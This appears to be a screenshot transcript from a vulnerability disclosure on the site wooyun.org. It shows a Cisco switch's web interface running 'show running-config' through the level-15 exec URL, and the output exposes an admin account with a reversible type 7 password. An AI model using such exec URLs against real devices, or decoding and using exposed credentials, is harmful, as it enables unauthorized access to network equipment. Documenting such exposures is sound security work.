 Switch
Home Exec Configure
Command
Output
Command base-URL was: /level/15/exec/-
Complete URL was:/level/15/exec/-/show/running-config/CR
Command was: show running-config
Building configuration...
Current configuration : 5627 bytes
!
version 12.2
no service pad
service timestamps debug datetime msec
service timestamps log datetime msec
service password-encryption
!
hostname Switch
!
boot-start-marker
boot-end-marker
!
!
username admin privilege 15 password 7 121011040B185E547B7965
no aaa new-model
system mtu routing 1500
ip subnet-zero
ip routing
!
!
www.wooyun.org